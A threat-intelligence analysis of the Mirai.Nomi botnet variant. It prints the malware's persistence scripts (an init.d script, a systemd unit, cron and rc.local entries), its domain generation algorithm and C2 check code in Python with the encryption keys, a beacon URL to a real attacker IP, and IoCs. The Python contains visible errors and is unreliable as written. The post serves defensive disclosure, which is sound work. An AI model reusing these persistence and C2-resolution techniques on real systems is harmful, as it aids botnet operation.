Mirai Nomi: A Botnet Leveraging DGA
Overview
The Mirai family, as the evergreen tree of botnet, exists numerous variants, but rarely appear Mirai variants using DGA(Domain Generation Algorithm), according to our observation, the last Mirai variant using DGA appeared in 2016. in March 2024, we captured new suspicious ELF samples, which we learnt through analysis to be another Mirai variant using DGA, and analysed the associated historical samples, we not only found a version that did not use DGA (2024.02), but also an exploit scanner and remote control sample (2024.01), which aroused our great interest. Based on the version information in the download script, we tentatively named it Mirai.Nomi.
The Mirai.nomi sample exhibits the following characteristics:
- Modified UPX Packed(magic number changed and payload XORed)
- Time-dependent DGAs and verify C2 availability
- Multiple encryption and hashing algorithms (AES, CHACHA20, MD5)
Sample Analysis
The latest ELF sample, derived from the Mirai LZRD variant, introduces persistent functions and a domain generation function. Other parts of the code largely retain the original code.
The UPX packer's magic num is modified to 0B 3E 2A AF
After decompressing each block, a single-byte XOR operation with 0xD4 is performed. The sample can be unpacked through dynamic dumping or rebuild the UPX source code.
The following analysis primarily focuses on the persistent functions and domain generation algorithm.
Persistence
The sample copies itself to /var/tmp/nginx_kel upon startup, and is persisted via the dnsconfig, crontab, dnsconfigs.service, and rc.local files, respectively, as follows
Change /etc/init.d/dnsconfig、/etc/rc.d/init.d/dnsconfigs to:
#!/bin/sh
### BEGIN INIT INFO
# Provides: asd
# Required-Start: $remote_fs $syslog
# Required-Stop: $remote_fs $syslog
# Default-Start: 2 3 4 5
# Default-Stop: 0 1 6
# Short-Description: Start asd at boot time
# Description: Enable service provided by daemon.
### END INIT INFO
# Change the following to the path of your program
ASD_PATH="/var/tmp/nginx_kel"
section_enabled() {
$ASD_PATH initd &
return 0
}
section_provider() {
$ASD_PATH initd &
return 1
}
start_instance() {
$ASD_PATH initd &
}
start_service() {
$ASD_PATH initd &
}
stop_service() {
$ASD_PATH initd &
}
case "$1" in
start)
echo "Starting asd"
# Start command for your program
$ASD_PATH initd &
;;
stop)
echo "Stopping asd"
# Stop command for your program
pkill -f $ASD_PATH
;;
restart)
echo "Restarting asd"
$ASD_PATH initd &
;;
*)
echo "Usage: $0 {start|stop|restart}"
exit 1
;;
esac
exit 0
Write 0 * * * /var/tmp/nginx_kel crontab to /var/tmp/.recoverys and execute the command "crontab /var/tmp/.recoverys"
Create service /etc/systemd/system/dnsconfigs.service and start it:
[Unit]
Description=dnsconfigs Server Service
[Service]
Type=simple
Restart=always
RestartSec=60
User=root
ExecStart=/var/tmp/nginx_kel sv
[Install]
WantedBy=multi-user.target
Append /var/tmp/nginx_kel rclocal & to /etc/rc.d/rc.local
DGA
Time Seed
Time-based DGA generally need to get the current time, which in most cases can be obtained by converting the system time, but this variant takes a different approach and uses Network Time Protocol (NTP) to get the time.
Multiple public NTP IPs are hardcoded in the sample, and after fetching the Reference Timestamp in the NTP response field, the timestamp is divided by 604800, which means that the time seed changes over a period of 7 days, and if the fetch fails, the seed is assigned the value of 9999.
Algorithm Analysis
The generated domain name consists of two parts.
The first part: the time seed is varied by MD5 and chacha20 algorithms to pick a part of the final hexadecimal string with a fixed length of 10, which is represented as [a-f0-9]{10} in regular expression.
Part 2: Decrypted TLDs, DDNS domains from string table.
Note that the CHACHA20 Key in this algorithm is 16 Byte, which is not supported by the commonly used pycryptodemo; in the last MD5, the length of the data used is fixed to 64, which is not the real length of the data, so it needs to be complemented with 0.
The domain generation algorithm is as follows:
import datetime
import hashlib
import string
form chacha20 import chacha20_cipher
dt = datetime.datetime.timestamp(datetime.datetime.utcnow())
timeseed = str(int(dt)//604800)
tlds = [".dontargetme.nl", ".ru", ".nl", ".xyz", ".duckdns.org", ".chickenkiller.com", ".accesscam.org", ".casacam.net", ".ddnsfree.com", ".mooo.com", ".strangled.net", ".ignorelist.com", ".geek", ".oss", ".websersaiosnginxo.ru", ".session.oss", ".session.geek"]
sld = bytearray()
for i, c in enumerate(timeseed):
if not c.isdigit():
sld.append((5 * ord(c)-477)%26+ord('a'))
else:
sld.append(ord(c))
md5_hex = bytearray(hashlib.md5(sld).hexdigest().encode())
xx20data = bytearray()
sort_index = [31, 2, 5, 4, 0, 18, 26, 21, 29, 4, 2, 6]
for index in sort_index:
xx20data.append(md5_hex[index])
xx20key = bytearray.fromhex("764D1ABCF84ED5673B85B46EFA044D2E")
xx20nonce = bytearray.fromhex("1F786E3950864D1EAAB82D42")
md5data = chacha20_cipher(xx20key, xx20nonce, xx20data, 12)
m5 = bytearray(hashlib.md5(md5+b"\x00"*(64-len(res))).hexdigest().encode())
sort_index1 = [11, 12, 15, 14, 10, 18, 16, 1, 9, 14]
sld = bytearray()
for index in sort_index1:
sld.append(m5[index])
for tld in tlds:
print(sld.decode()+tld)
The following domains were generated in the Thu 7 March 2024 00:00:00 UTC - Thu 14 March 2024 00:00:00 UTC timeframe, and judging by the order of the connections, the authors favour the use of free DDNS domains or OpenNic domains to keep costs down.
1a1f31761f.dontargetme.nl
1a1f31761f.session.oss
1a1f31761f.session.geek
1a1f31761f.duckdns.org
1a1f31761f.geek
1a1f31761f.oss
1a1f31761f.chickenkiller.com
1a1f31761f.accesscam.org
1a1f31761f.casacam.net
1a1f31761f.ddnsfree.com
1a1f31761f.mooo.com
1a1f31761f.strangled.net
1a1f31761f.ignorelist.com
1a1f31761f.ru
1a1f31761f.nl
1a1f31761f.xyz
1a1f31761f.websersaiosnginxo.ru
C2 Decrypt and Verify
Most of the generated domains will be used as C2s, but there is still a long way to go to obtain the final C2 for the variant.
The sample is hardcoded with multiple public DNS servers for obtaining TXT records for the above generated domain names.
As shown above by resolving the domain name 1a1f31761f.dontargetme.nl, the hexadecimal string 3519239A211D1808ED7DF5AD296F2856 is obtained in the TXT record, which is decrypted by AES-256-CBC to get the final C2 147.78.12.176.
AES-Key(hex):7645565D1380763F5E33F2881C932D4A9F8D204444675540273C3D9E99590A1C
AES-IV(hex):9C1D34765712D2803E4F569ABCEF1020
In order to further verify whether the C2 is usable, the authors added a verification mechanism, which firstly generates a check code of length 32 based on the previously generated domain name, and then connects to the above C2 and receives data for verification. The check code generation is very similar to the domain name generation, also using a combination of CHACHA20 and MD5 encoded data:
domain = b"1a1f31761f.dontargetme.nl"
check = chacha20_cipher(xx20key, xx20nonce, domain)
m5 = hashlib.md5(check+b"\x00"*(64-len(check))).hexdigest()
check = bytearray()
for i, c in enumerate(m5):
if not c.isdigit():
check.append((5 * ord(c) - 477) % 26 + ord('a'))
else:
check.append(ord(c))
print(check.decode())
After the above calculation, the check code of 1a1f31761f.dontargetme.nl is 4ihsnicnc766x8nn5xih9c7138780xcn.
Connect the above decrypted C2 with port 24150 and try to receive the data of size 1023, as shown in the figure, the response contains the check code, which means that C2 is available.
Download Script
While most mirai download scripts only execute download and run commands, this variant adds the ability to delete files, kill processes, verify execution and feedback to the script.
The ability to delete and kill processes is most likely to update samples, prepare for persistence, and kill other bots. blacklist of filename:arm mips mipsel good_main new_ nginx_kel.
The condition to determine whether the execution is successful or not is whether to output the string "goodluck", if the sample is successfully executed, request http[://204.93.164.31:9528/notwork?name=nomi_${version} via wget, we guess for the purpose of counting the number of installations, and the version parameter is variable. (eg: ver134).
DDoS Attack
The current `Mirai.Nomi' attack activity is not very active from our data. It is probably still in the developmental stage, as shown in the attack statistics below:

Contact Us
Readers are always welcomed to reach us on twitter.
IoC
Domain
auth.postdarkness.shop
xza.goweqmcsa.xyz
axz.lionos.xyz
ml.lionos.xyz
wwea.goweqmcsa.xyz
api.virtue.ltd
mhacker.cc
IP
156.96.155.238 United States|Pennsylvania|Clarks Summit AS46664|VolumeDrive
38.6.178.140 United States|None|None AS40065|CNSERVERS LLC
38.207.165.117 Canada|Ontario|Toronto AS967|VMISS Inc.
204.93.164.31 United States|Illinois|Chicago AS834|IPXO LLC
23.224.176.63 United States|California|Los Angeles AS40065|CNSERVERS LLC
147.78.12.176 The Netherlands|Noord-Holland|Amsterdam AS212238|Datacamp Limited
Sample SHA1
5bdf567a32d1883b2a57277515bfa95d02f92664 mirai
49b48351aa4d2d893d7de8bb856ca1609a6b3434 mirai_nomi
1fb5ead77068bb5c9526dcbd2cd5c78f10c7b5ff mirai
824ef78f1dab6d936a097c8beedf440f32e2aae6 VenomRAT
bb00f0728f3aff52a144b109476e5b0caa66abca AVTECH-scanner
7036a0106820ec81a975b9ccd19463e609fed6c7 reverse shell
2df610e0b08663e90d207c9545d977076a60fdaf reverse shell
b25c96cb9e96f1abda6ade9212f3ceea44f53d6c dofloo






